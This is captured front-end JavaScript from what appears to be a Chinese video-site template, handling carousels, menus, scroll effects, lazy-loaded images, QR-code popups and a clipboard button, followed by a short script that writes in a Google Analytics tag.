					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");
				$("#dhgb").addClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").addClass("xiala");
				// $("#gensui").addClass("gensui");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");
				$("#dhgb").removeClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").removeClass("xiala");
				// $("#gensui").removeClass("gensui");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 800){
			    $("#bfqxl").addClass("xiala1");
			    $("#gensui").addClass("gensui1");
			    $("#gbys34").addClass("gbys34");
			}else{
				$("#bfqxl").removeClass("xiala1");
				$("#gensui").removeClass("gensui1");
				$("#gbys34").removeClass("gbys34");
			}
		})
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		  // $(".wrapper").navbarscroll();
		  // $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		  // $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		  // $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		  // $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		  // $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		  // $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},

 //   shorturl: function(){
	// 	var short = $("#short");
	// 	// 手机页面分享
	// 	var short2 = $("#short2");
	// 	// 电脑页面分享
	// 	var url2 = "https://api.weibo.com/2/short_url/shorten.json";
	// 	var app_key = $("#app_key").val();
	// 	var shareurl = $("#shareurl").val();
	// 	if (shareurl=="") {
	// 		var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
	// 	}else{
 //           var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
	// 	}
	// 	$.ajax({
	// 		url: cmd2,
	// 		type: "GET",
	// 		dataType: "jsonp", 
	// 		cache: false,
	// 		success: function (data, status) {
	// 			for(x in data.data.urls[0]) ;
	// 			short.append( data.data.urls[0].url_short);
	// 			short2.append( data.data.urls[0].url_short);
	// 		}
	// 	});
	// },
	
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var wx_text = $("#wx_text").val();
		var zans_title = $("#zans_title").val();
		var zans_qrcode = $("#zans_qrcode").val();
		var zans_text = $("#zans_text").val();
		var zans_jjtc = $("#zans_jjtc").val();
		var gg_title = $("#gg_title").val();
		var gg_qrcode =$("#gg_qrcode").val();
		var gg_text= $("#gg_text").val();
		var gg_jjtc = $("#gg_jjtc").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + wx_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"></div><div class="ikan_content_nr">' + wx_text + '</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + zans_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"></div><div class="ikan_content_nr">' + zans_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert('' + zans_jjtc + '')
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".ggzu").click(function(){
		    $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + gg_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + gg_qrcode + '" alt="广告咨询"></div><div class="ikan_content_nr">' + gg_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">咨询广告</a><a class="close_box" href="javascript:;">稍后联系</a></div></div></div>');
		    $(".ikan_btn_no").click(function() {
				window.open('' + gg_jjtc + '')
				$(".ikan_wrap").remove();
			});
		    $(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	// ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.dlysmy.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-02W746JK8F\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-02W746JK8F\');");
document.writeln("</script>");